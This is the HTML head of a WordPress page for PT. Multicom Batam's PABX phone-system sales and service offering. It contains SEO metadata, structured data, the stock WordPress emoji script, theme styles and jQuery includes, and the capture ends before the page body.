

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multicombatam.com/pabx-batam/
body_size: 15783
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PABX Batam - PT.Multicom Batam</title>
	<meta name="description" content="PABX batam.Multicom menjual,memasang,service dan maintenance pabx di wilayah batam dan sekitarnya,kami juga support pemasangan luar batam." />
	<link rel="canonical" href="https://multicombatam.com/pabx-batam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PABX Batam - PT.Multicom Batam" />
	<meta property="og:description" content="PABX batam.Multicom menjual,memasang,service dan maintenance pabx di wilayah batam dan sekitarnya,kami juga support pemasangan luar batam." />
	<meta property="og:url" content="https://multicombatam.com/pabx-batam/" />
	<meta property="og:site_name" content="PT.Multicom Batam" />
	<meta property="article:publisher" content="https://www.facebook.com/multicombatam" />
	<meta property="article:published_time" content="2020-07-11T06:26:35+00:00" />
	<meta property="article:modified_time" content="2024-07-17T07:06:50+00:00" />
	<meta property="og:image" content="https://multicombatam.com/wp-content/uploads/2023/08/pabx-batamservice-pabx-batamjual-pabx-batammulticom-batam-2.png" />
	<meta name="author" content="Multicom Batam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Multicom Batam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://multicombatam.com/pabx-batam/#article","isPartOf":{"@id":"https://multicombatam.com/pabx-batam/"},"author":{"name":"Multicom Batam","@id":"https://multicombatam.com/#/schema/person/486133ddb82202d61a1d5161d7159379"},"headline":"PABX Batam","datePublished":"2020-07-11T06:26:35+00:00","dateModified":"2024-07-17T07:06:50+00:00","mainEntityOfPage":{"@id":"https://multicombatam.com/pabx-batam/"},"wordCount":412,"publisher":{"@id":"https://multicombatam.com/#organization"},"image":{"@id":"https://multicombatam.com/pabx-batam/#primaryimage"},"thumbnailUrl":"https://multicombatam.com/wp-content/uploads/2023/08/pabx-batamservice-pabx-batamjual-pabx-batammulticom-batam-2.png","keywords":["jual pabx batam","pabx batam","service pabx batam"],"articleSection":["PABX Batam"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://multicombatam.com/pabx-batam/","url":"https://multicombatam.com/pabx-batam/","name":"PABX Batam - PT.Multicom Batam","isPartOf":{"@id":"https://multicombatam.com/#website"},"primaryImageOfPage":{"@id":"https://multicombatam.com/pabx-batam/#primaryimage"},"image":{"@id":"https://multicombatam.com/pabx-batam/#primaryimage"},"thumbnailUrl":"https://multicombatam.com/wp-content/uploads/2023/08/pabx-batamservice-pabx-batamjual-pabx-batammulticom-batam-2.png","datePublished":"2020-07-11T06:26:35+00:00","dateModified":"2024-07-17T07:06:50+00:00","description":"PABX batam.Multicom menjual,memasang,service dan maintenance pabx di wilayah batam dan sekitarnya,kami juga support pemasangan luar batam.","breadcrumb":{"@id":"https://multicombatam.com/pabx-batam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://multicombatam.com/pabx-batam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://multicombatam.com/pabx-batam/#primaryimage","url":"https://multicombatam.com/wp-content/uploads/2023/08/pabx-batamservice-pabx-batamjual-pabx-batammulticom-batam-2.png","contentUrl":"https://multicombatam.com/wp-content/uploads/2023/08/pabx-batamservice-pabx-batamjual-pabx-batammulticom-batam-2.png","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://multicombatam.com/pabx-batam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://multicombatam.com/"},{"@type":"ListItem","position":2,"name":"PABX Batam"}]},{"@type":"WebSite","@id":"https://multicombatam.com/#website","url":"https://multicombatam.com/","name":"PT.Multicom Batam","description":"Penangkal Petir Batam,Instalasi Listrik Batam,CCTV Batam,PABX Batam,Tower Batam","publisher":{"@id":"https://multicombatam.com/#organization"},"alternateName":"Multicom Batam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://multicombatam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://multicombatam.com/#organization","name":"PT.Multicom Teknologi Batam","alternateName":"Multicom Batam","url":"https://multicombatam.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://multicombatam.com/#/schema/logo/image/","url":"https://multicombatam.com/wp-content/uploads/2024/05/multicom-batam.jpg","contentUrl":"https://multicombatam.com/wp-content/uploads/2024/05/multicom-batam.jpg","width":512,"height":512,"caption":"PT.Multicom Teknologi Batam"},"image":{"@id":"https://multicombatam.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/multicombatam"]},{"@type":"Person","@id":"https://multicombatam.com/#/schema/person/486133ddb82202d61a1d5161d7159379","name":"Multicom Batam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://multicombatam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/73a7b28a5128a612e5c90c4bdc7235e4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/73a7b28a5128a612e5c90c4bdc7235e4?s=96&d=mm&r=g","caption":"Multicom Batam"},"sameAs":["https://multicombatam.com"],"url":"https://multicombatam.com/author/hendar2977/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT.Multicom Batam &raquo; Feed" href="https://multicombatam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT.Multicom Batam &raquo; Comments Feed" href="https://multicombatam.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/multicombatam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://multicombatam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='superfast-fonts-css' href='https://fonts.googleapis.com/css?family=Shanti%3Aregular%26subset%3Dlatin%2C&#038;ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css' href='https://multicombatam.com/wp-content/themes/superfast/style.css?ver=2.1.3' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url(https://multicombatam.com/wp-content/uploads/2024/01/cropped-MULTICOM-TEAM-2.jpg);background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#9e9e9e;}.site-description{color:#999999;}.gmr-logo{margin-top:8px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu > li > button{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > li.current-menu-item > a,.gmr-mainmenu #primary-menu > li.current-menu-ancestor > a,.gmr-mainmenu #primary-menu > li.current_page_item > a,.gmr-mainmenu #primary-menu > li.current_page_ancestor > a,.gmr-mainmenu #primary-menu > li > button:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > li.current-menu-item > a,.gmr-mainmenu #primary-menu > li.current-menu-ancestor > a,.gmr-mainmenu #primary-menu > li.current_page_item > a,.gmr-mainmenu #primary-menu > li.current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span,.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-secondmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#e74c3c;}.gmr-content,.top-header{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Shanti","Helvetica", Arial;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://multicombatam.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<script type="text/javascript" src="https://multicombatam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://multicombatam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
